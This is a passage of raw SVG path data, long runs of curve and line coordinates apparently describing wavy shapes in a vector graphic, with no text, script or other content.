			 M235.4,134.6C235.4,134.6,235.4,134.6,235.4,134.6c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.2C235.7,134.5,235.5,134.6,235.4,134.6z M218.8,132.2c0.1,0,0.1,0,0.2,0v-0.4h-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c-0.1,0-0.3,0-0.4,0c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C218.6,132.3,218.8,132.2,218.8,132.2z M234.8,134.8C234.8,134.8,234.8,134.8,234.8,134.8L234.8,134.8L234.8,134.8z M232.2,105.7
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c0.3-0.1,0.7-0.2,1-0.4c0,0,0-0.1,0-0.1h-0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C232.3,105.7,232.2,105.6,232.2,105.7z
			 M235.8,127.8c0-0.1,0-0.1,0-0.2v-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0v-0.4h-0.6V127c-0.3,0.1-0.5,0.2-0.8,0.3c0,0.1,0,0.1,0,0.1v0.6c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2V128c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.7,0.3-1.5,0.5-2.2,0.8c0,0,0,0,0,0.1h1v0.8
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c1.4-0.5,2.8-1,4.2-1.6V128c0,0,0.2,0,0.2,0
			C235.8,128,235.8,127.9,235.8,127.8z M230.7,129.8h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1,0.4-2,0.7-3,1v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.1,0,0.2v0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v0c-0.1,0-0.3,0.1-0.4,0.1v0.3
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0.1c2.3-0.6,4.6-1.4,6.9-2.2V130c0,0,0-0.2,0-0.2
			C230.9,129.8,230.8,129.8,230.7,129.8z M233,128c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0V128c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c-0.3,0.1-0.7,0.2-1,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1h0.6C232.8,128,232.9,128,233,128z M234.4,135c-0.1,0-0.1,0-0.2,0.1
			C234.3,135,234.3,135.1,234.4,135C234.4,135,234.4,135,234.4,135z M237.8,133.8c0,0,0-0.1,0-0.1c-0.5,0.2-0.9,0.3-1.4,0.5
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C238,133.8,237.9,133.9,237.8,133.8z M238.4,125.6h0.4c0,0,0-0.1,0-0.2C238.7,125.5,238.5,125.6,238.4,125.6z M233.4,105.3
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C233.4,105.1,233.3,105.2,233.4,105.3z M246.1,123.3
			C246.1,123.4,246.1,123.4,246.1,123.3c0,0.1-0.2,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.1,0-0.2,0
			c-1.1,0.3-2.2,0.6-3.3,1v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.6c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c3.3-1,6.7-1.9,9.9-2.1l-0.1-1.6
			C250,122.6,248,122.9,246.1,123.3z M245.3,123.5c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2
			C245.4,123.5,245.4,123.5,245.3,123.5z M240.2,125c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0V125c0,0,0-0.1,0-0.1
			C240.3,125,240.2,125,240.2,125C240.2,125,240.2,125,240.2,125z M234,135.2c0,0,0-0.1,0-0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0
			C233.8,135.2,233.9,135.3,234,135.2z M236.4,134.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C236.6,134.4,236.4,134.4,236.4,134.4z M219,141c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-0.9,0.1-1.7,0.2-2.6,0.2c-0.2,0-0.3,0-0.5,0v0.2h-0.4c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.2c-17.4-0.6-32.4-14.9-53.2-14.9c-1.1,0-2.1,0-3,0.1c0,0,0,0,0,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2
			c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.2
			c0.7,0,1.4-0.1,2.2-0.1c2.2,0,4.4,0.2,6.5,0.5v0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c1,0.2,2,0.4,3,0.6c0-0.1,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c0.1,0,0.1,0,0.2,0.1
			c0-0.1,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.1c0.1,0,0.2,0.1,0.3,0.1h0.1c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0h0.6c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-0.6v0.3c12.8,4.4,24.4,11.9,37.8,12c0.9,0,1.8-0.1,2.8-0.2V141C219.2,141,219.1,141.1,219,141z
			 M189.3,132.4c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0V132
			h0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0C189.3,132.3,189.3,132.4,189.3,132.4z M236.4,134.2
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0C236.4,134.4,236.4,134.3,236.4,134.2z M236.2,136c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V135c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1v0.1c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.9c-0.4,0.2-0.9,0.3-1.3,0.5c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-1.4,0.5-2.7,0.9-4.1,1.4v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.6h-0.4
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0
			h0.2v-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1,0.3-1.9,0.5-2.8,0.7c0,0,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0v0c-0.6,0.1-1.2,0.2-1.8,0.3c0,0.1,0,0.1,0,0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0.1
			c0.1,0,0.3,0,0.4-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.1,0,0.1c0.7-0.1,1.5-0.3,2.2-0.4c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0
			c3.2-0.8,6.5-1.9,9.9-3.2c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2H233c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2h0.4c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.9-0.3,1.7-0.6,2.6-0.9C236.3,136,236.2,136.1,236.2,136z M239.3,87.6
			c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			h-0.2v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.3C237.9,88.1,238.6,87.8,239.3,87.6z M233.6,127.4
			C233.6,127.4,233.6,127.4,233.6,127.4c-0.1,0-0.1,0-0.2,0C233.5,127.4,233.5,127.5,233.6,127.4z M173.8,127.8c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C173.8,127.7,173.8,127.8,173.8,127.8z M193.1,86.3c0,0,0-0.2,0-0.2c0,0,0.1,0,0.2,0
			c-0.1-0.1-0.2-0.1-0.4-0.2v0.2c0,0,0,0.2,0,0.2C192.9,86.3,193,86.3,193.1,86.3z M193.7,86.5c0,0,0,0.2,0,0.2v0.4
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			C193.9,86.5,193.7,86.4,193.7,86.5z M129.3,109.3c-0.1,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0
			C129.2,109.4,129.3,109.3,129.3,109.3z M249.6,100.1C249.6,100.1,249.6,100.1,249.6,100.1C249.7,100.1,249.7,100.1,249.6,100.1
			c0.1,0,0.1-0.2,0.1-0.2v0c0,0-0.1,0-0.1,0C249.6,99.9,249.7,100,249.6,100.1z M250.2,98.9c0,0.1,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2v0.4c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.2h-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.6-0.1,1.3-0.2,1.9-0.2l-0.1-1.6C251.3,98.8,250.7,98.9,250.2,98.9z
			 M249.5,99.9c0-0.1,0-0.1,0-0.2h-0.6v-0.4h0.4v-0.2c0,0,0,0,0,0c-0.6,0.1-1.3,0.2-1.9,0.3v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0v-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v0c-1.9,0.5-3.7,1-5.6,1.6c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-8.2,2.8-16,6.5-22.8,6.4c-10.9,0.1-20.8-5.4-31.6-9.8c0,0.1,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.1,0,0.1,0c-6.8-2.7-14.1-4.9-22.2-4.9c-6.8,0-10.9,1.3-16,3.2c-5.1,1.8-11.2,4.1-22,6.2l0.3,1.6
			c10.9-2.1,17.2-4.5,22.2-6.3c5.1-1.8,8.9-3,15.5-3.1c14.5,0,26.3,7.5,38.7,11.9c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.8c0,0-0.2,0-0.2,0
			c0,0,0,0,0,0c4.1,1.4,8.2,2.3,12.5,2.6v0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0.1c0.4,0,0.7,0,1.1,0c4.9,0,10.2-1.7,15.5-3.7c0,0,0,0,0,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0-0.1,0-0.1,0-0.2v-0.2
			h0.8v0.6c0.1,0,0.3-0.1,0.4-0.1v0h0.1c0.2-0.1,0.3-0.1,0.5-0.2c0,0,0,0,0,0c0,0,0,0,0.1,0c4.8-1.8,9.6-3.5,14.4-4.2v-0.4
			c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1,0C249.5,100,249.5,99.9,249.5,99.9z M159.2,93.9c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0H158c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2h0.4c0.1,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0h0.2
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0h0.6C159.2,93.7,159.2,93.8,159.2,93.9z M172.1,94.9
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4v-0.2h-0.2v-0.4h1.2V94.9z M124,110.4l0.3,1.6v0
			c10.9-2.1,17.2-4.5,22.2-6.3c0.3-0.1,0.5-0.2,0.7-0.3h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.6
			v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.6v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2v0.2c0,0,0,0.1,0,0.1
			c4.4-1.5,8.1-2.5,14-2.5c20.4-0.1,35.5,14.9,54.4,15c1.7,0,3.4-0.2,5.2-0.6c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c4.5-0.9,9.2-2.8,13.9-4.5c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
